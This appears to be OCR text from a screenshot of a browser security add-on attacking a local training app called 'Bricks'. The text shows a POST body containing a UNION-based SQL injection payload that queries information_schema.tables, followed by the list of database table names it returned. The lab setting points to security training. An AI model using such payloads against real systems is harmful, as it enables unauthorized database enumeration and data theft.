 localhost/bricks/content-3/index.php
Google
php
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/bricks/content-3/index.php
Split URL
Execute
Enable Post data
Enable Referrer
ost data
username=tom' UNION SELECT group_concat(table_name,CHAR(32)),2,3,4,5,6,7,8 from information_schema.tables limit 1,1--
+&submit=Submit
Bricks
Details
User ID: CHARACTER_SETS ,COLLATIONS
,COLLATION_CHARACTER_SET_APPLICABILITY
,COLUMNS ,COLUMN_PRIVILEGES ,ENGINES
,EVENTS ,FILES ,GLOBAL_STATUS
,GLOBAL_VARIABLES ,KEY_COLUMN_USAGE
,PARAMETERS ,PARTITIONS ,PLUGINS
,PROCESSLIST ,PROFILING
,REFERENTIAL_CONSTRAINTS ,ROUTINES
,SCHEMATA ,SCHEMA_PRIVILEGES
,SESSION_STATUS ,SESSION_VARIABLES
,STATISTICS ,TAB